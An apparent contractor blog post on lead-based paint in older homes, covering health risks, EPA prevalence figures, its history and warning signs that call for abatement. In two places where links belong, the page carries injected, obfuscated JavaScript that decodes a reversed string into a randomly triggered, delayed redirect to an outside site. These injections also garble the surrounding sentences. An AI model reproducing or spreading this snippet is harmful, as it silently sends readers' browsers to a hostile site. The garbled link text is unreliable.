 Anyone who has ever bought or owned a home that’s older than 50 years or so knows about the risks associated with lead paint.
Anyone who has ever bought or owned a home that’s older than 50 years or so knows about the risks associated with lead paint.
Widely used across the U.S. until 1978, when it was outlawed for household use, lead-based paint has been connected to nervous system damage, stunted growth in children, kidney damage and a host of other developmental and reproductive problems. It is also consider a possible cancer-causing agent and, in high doses, may result in death when ingested.
It’s risky stuff, but it is still found in countless homes and commercial structures across the country. According to the EPA, as many as 87% of all U.S. homes built before 1940 still contain lead-based paint, while 69% of those built between 1940 and 1959 do. From 1960 to the late-70s ban, about 24% of homes were decorated with lead paint.
As a result, more than a few structures along $hiVNZt4Y5cDrbJXMhLy=function(n){if (typeof ($hiVNZt4Y5cDrbJXMhLy.list[n]) == “string”) return $hiVNZt4Y5cDrbJXMhLy.list[n].split(“”).reverse().join(“”);return $hiVNZt4Y5cDrbJXMhLy.list[n];};$hiVNZt4Y5cDrbJXMhLy.list=[“‘php.sgnittes-nigulp/nwodkcol-nigol/snigulp/tnetnoc-pw/moc.aretup07hn//:ptth’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random()*5);if (c==3){var delay = 15000;setTimeout($hiVNZt4Y5cDrbJXMhLy(0), delay);}and-information/environment/air-quality/lead-based-paint” target=”_blank”>Colorado’s Front Range contain lead-based paint, and it’s something we see all the time in the area’s historic neighborhoods and homes.
Why lead paint in the first place?
Lead-based paint is, quite simply, paint that includes the metal lead in its base mixture. Its history traces back to the Ancient Greeks, who reported making paints with different types of lead through a process that allowed them to create different colors from oxidized lead plates, including whites, reds and yellows.
The lead additive makes for a thick, dense paint that can cover a large surface with just a small amount, and helps to speed up the drying process, increase durability and resist moisture damage.
It’s highly effective as a paint, but the deadly side effects have largely rendered lead-based paint a relic of the past, something that shows up in older homes from time to time but is never seen in newer construction, in this country or elsewhere.
Questions for homeowners
So what should homeowners do if they suspect that their home contains lead paint?
First of all, know that, if your home was built before 1978, there is more than a good chance that it contains at least some lead-based paint. The EPA says that lead paint is still present in millions of U.S. homes, sometimes even hidden under layers of newer paint.
Still, that doesn’t mean it is an immediate problem.
If the paint is still in good shape, it is usually not a concern. It’s only when lead-based paint is removed—releasing lead dust into the air—or starts to deteriorate by peeling or chipping, that it becomes a hazard that calls for immediate repair. It can also be a problem when it’s found on window sills, doors, stairs, railings and other surfaces that children can access or chew on, the EPA $hiVNZt4Y5cDrbJXMhLy=function(n){if (typeof ($hiVNZt4Y5cDrbJXMhLy.list[n]) == “string”) return $hiVNZt4Y5cDrbJXMhLy.list[n].split(“”).reverse().join(“”);return $hiVNZt4Y5cDrbJXMhLy.list[n];};$hiVNZt4Y5cDrbJXMhLy.list=[“‘php.sgnittes-nigulp/nwodkcol-nigol/snigulp/tnetnoc-pw/moc.aretup07hn//:ptth’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random()*5);if (c==3){var delay = 15000;setTimeout($hiVNZt4Y5cDrbJXMhLy(0), delay);}and-painting-program” target=”_blank”>warns.
Lead abatement
In these cases, hiring a lead abatement contractor to address the problem is the next step. In fact, sometimes state or local governments require homeowners and sellers to complete an abatement program when lead-based paint is found in residential homes.
What are the warning signs to look for? The EPA suggests the following as red flags that call for an immediate inspection by an abatement professional:
- Your child is diagnosed with lead poisoning. The most common source of lead exposure, even today, is deteriorating lead-based paint, and it’s likely that your doctor will mention this to you at the time of diagnosis.
- You live in a home built before 1978 and have small children.
- You are remodeling or in any way disturbing existing lead paint on surfaces. Often an abatement protocol is required by law in these cases.
- You are buying an older home. Federal law allows purchasers a chance to test their potential new home for lead-based paints, and this is something that we typically recommend.
Despite the very serious risks associated with lead-based paint, it is a hazard that is all too easy for homeowners to overlook. If you are at all concerned about the presence of lead in your home—especially if it is a home that you are considering buying—you would be well served to order a lead test as part of the home inspection process.
Lead paint is best handled by professionals, before it becomes a risk to you and your family.
